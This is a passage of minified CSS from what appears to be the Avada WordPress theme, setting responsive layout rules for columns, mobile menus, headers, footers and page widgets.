.fusion-column{margin-bottom:40px;}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:left;margin-right:4%;margin-bottom:20px;}.fusion-layout-column.fusion-one-sixth{width:13.3333%;}.fusion-layout-column.fusion-five-sixth{width:82.6666%;}.fusion-layout-column.fusion-one-fifth{width:16.8%;}.fusion-layout-column.fusion-two-fifth{width:37.6%;}.fusion-layout-column.fusion-three-fifth{width:58.4%;}.fusion-layout-column.fusion-four-fifth{width:79.2%;}.fusion-layout-column.fusion-one-fourth{width:22%;}.fusion-layout-column.fusion-three-fourth{width:74%;}.fusion-layout-column.fusion-one-third{width:30.6666%;}.fusion-layout-column.fusion-two-third{width:65.3333%;}.fusion-layout-column.fusion-one-half{width:48%;}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0;}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.6666666667%;}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no{width:83.333333333%;}.fusion-layout-column.fusion-one-fifth.fusion-spacing-no{width:20%;}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no{width:40%;}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no{width:60%;}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no{width:80%;}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%;}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no{width:75%;}.fusion-layout-column.fusion-one-third.fusion-spacing-no{width:33.33333333%;}.fusion-layout-column.fusion-two-third.fusion-spacing-no{width:66.66666667%;}.fusion-layout-column.fusion-one-half.fusion-spacing-no{width:50%;}.fusion-layout-column.fusion-column-last{clear:right;zoom:1;margin-left:0;margin-right:0;}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100% !important;}.ua-mobile #main,.ua-mobile .fusion-footer-widget-area,.ua-mobile .page-title-bar,.ua-mobile body{background-attachment:scroll !important;}#footer > .fusion-row,#header-sticky .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#footer > .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}}@media only screen and (max-width: 800px){body.side-header #wrapper{margin-left:0 !important;margin-right:0 !important;}#side-header,.side-header-background{background-color:#ffffff;}.layout-boxed-mode .side-header-wrapper{background-color:transparent;}#side-header{transition:background-color 0.25s ease-in-out;position:static;height:auto;width:100% !important;padding:20px 30px !important;margin:0 !important;-webkit-transition:background-color 0.25s ease-in-out;-moz-transition:background-color 0.25s ease-in-out;-ms-transition:background-color 0.25s ease-in-out;-o-transition:background-color 0.25s ease-in-out;}#side-header.fusion-is-sticky{background-color:rgba(255,255,255,0.97);}#side-header .side-header-background{display:none;}#side-header .side-header-border{display:none;}#side-header .side-header-wrapper{padding-top:0;padding-bottom:0;position:relative;}#side-header .header-social,#side-header .header-v4-content{display:none;}#side-header .fusion-logo{margin:0;float:left;}#side-header .side-header-content{padding:0 !important;}#side-header.fusion-mobile-menu-design-classic .fusion-logo{float:none;text-align:center;}body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:before{position:static;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3{display:none;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder{display:block;margin-top:20px;}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder{display:none;}#side-header.fusion-mobile-menu-design-modern .fusion-logo{float:left;margin:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{display:block;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons{float:left;position:static;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons a{float:left;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons :first-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons{float:right;}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons a:last-child{margin-left:0;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder,#side-header.fusion-mobile-menu-design-modern .side-header-wrapper > .fusion-secondary-menu-search{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:-20px;}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder > ul{display:block;border-right:0;border-left:0;border-bottom:0;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:none;}.width-100 .fusion-section-separator-with-offset{margin-left:calc( (100vw - 100% ) / -2 ) !important;margin-right:calc( (100vw - 100% ) / -2 ) !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0px;padding-left:0 !important;padding-right:0 !important;}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0px;padding-right:0px;}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px;}.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px;}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center;}.fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{display:inline-block;vertical-align:middle;text-align:left;}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu > ul > li{float:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%;}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none;}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:#ffffff;}.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px;}.fusion-header .fusion-row{padding-left:0;padding-right:0;}.fusion-header-wrapper .fusion-header,.fusion-header-wrapper .fusion-secondary-main-menu{background-color:#ffffff;}.fusion-secondary-header{background-color:rgb(160,206,78);}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%;}.fusion-footer-copyright-area > .fusion-row,.fusion-footer-widget-area > .fusion-row{padding-left:0;padding-right:0;}.fusion-secondary-header .fusion-row{display:block;}.fusion-secondary-header .fusion-alignleft{margin-right:0;}.fusion-secondary-header .fusion-alignright{margin-left:0;}body.fusion-body .fusion-secondary-header .fusion-alignright > *{float:none;}body.fusion-body .fusion-secondary-header .fusion-alignright .fusion-social-links-header .boxed-icons{margin-bottom:5px;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-header-v4 .fusion-logo{display:block;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%;}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu{display:block;max-width:auto;}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-nav-holder{display:block;margin-top:20px;}.fusion-mobile-menu-design-classic .fusion-secondary-header{padding:10px;}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder{margin-top:0;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a{float:none;text-align:center;margin:0 !important;}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform{display:block;float:none;width:100%;margin:0;margin-top:13px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu .searchform{display:none;}.fusion-mobile-menu-design-classic .fusion-alignleft{margin-bottom:10px;}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright{float:none;width:100%;line-height:normal;display:block;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header a{margin-bottom:5px;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto;}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;clear:both;}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle,.fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper{clear:both;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul > li{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu > ul .fusion-middle-logo-menu-logo{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{display:block;float:left;width:auto;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header .fusion-row{width:100%;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{margin:0 !important;}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{padding:0;}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px !important;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px);}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder > ul{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-menu-icons{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform{float:none;display:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul{border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform{float:none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%;}.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo{float:right;}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu{position:static;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-item,.fusion-mobile-menu-design-classic .fusion-mobile-selector,.fusion-mobile-menu-design-modern .fusion-mobile-nav-item,.fusion-mobile-menu-design-modern .fusion-mobile-selector{text-align:left;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon{text-align:inherit;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before{display:none;}.no-overflow-y{overflow-y:visible !important;}.fusion-layout-column{margin-left:0 !important;margin-right:0 !important;}.fusion-layout-column.fusion-spacing-no{margin-bottom:0;}.fusion-body .fusion-layout-column{width:100% !important;}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-columns .fusion-column{width:100% !important;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px;}#slidingbar-area .columns .col,.avada-container .columns .col,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.footer-area .fusion-columns .fusion-column,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%;}.fusion-filters{border-bottom:0;}.fusion-body .fusion-filter{float:none;margin:0;border-bottom:1px solid #E7E6E6;}.fusion-portfolio-text-floated .fusion-portfolio-content-wrapper{display:block;}.fusion-portfolio-text-floated .fusion-image-wrapper{max-width:none;}.fusion-secondary-menu-icon{min-width:100%;}.fusion-body .fusion-page-title-bar{padding-top:5px;padding-bottom:5px;min-height:calc(70px - 10px);height:auto;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;min-height:calc(70px - 20px);}.fusion-page-title-bar-center .fusion-page-title-row{width:auto;}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.fusion-contact-info{padding:1em 30px 0px 30px;line-height:1.5em;}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{float:none;clear:both;margin:0;padding-top:20px;}.fusion-author .fusion-social-networks{display:block;margin-top:10px;}.fusion-body .fusion-author .fusion-social-networks{text-align:center;}.fusion-author-tagline{display:block;float:none;text-align:center;max-width:100%;}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column,.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-right-width:1px;}.fusion-content-boxes .content-box-shortcode-timeline{display:none;}.fusion-countdown,.fusion-countdown .fusion-countdown-counter-wrapper,.fusion-countdown .fusion-countdown-heading-wrapper,.fusion-countdown .fusion-countdown-link-wrapper{display:block;}.fusion-countdown .fusion-countdown-heading-wrapper{text-align:center;}.fusion-countdown .fusion-countdown-counter-wrapper{margin-top:20px;margin-bottom:10px;}.fusion-countdown .fusion-dash-title{display:block;font-size:16px;}.fusion-body .fusion-countdown .fusion-dash-title{padding:0;}.fusion-countdown .fusion-countdown-link-wrapper{text-align:center;}.fusion-reading-box-container .fusion-desktop-button{display:none;}.fusion-reading-box-container .fusion-mobile-button{display:block;}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:block;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.review{float:none;width:100%;}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0;}.fusion-copyright-notice{padding:0 0 15px;}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-copyright-notice li,.fusion-social-networks li{float:none;display:inline-block;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.tfs-slider .fusion-title{margin-bottom:0 !important;}#main .cart-empty{float:none;text-align:center;border-top:1px solid;border-bottom:none;width:100%;line-height:normal !important;height:auto !important;margin-bottom:10px;padding-top:10px;}#main .return-to-shop{float:none;border-top:none;border-bottom:1px solid;width:100%;text-align:center;line-height:normal !important;height:auto !important;padding-bottom:10px;}#content.full-width{margin-bottom:0;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:100%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:100%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.single-avada_portfolio .portfolio-half .project-content .project-description h3{margin-top:24px;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;}.error_page .useful_links{width:100%;}.error-page .useful_links{padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit 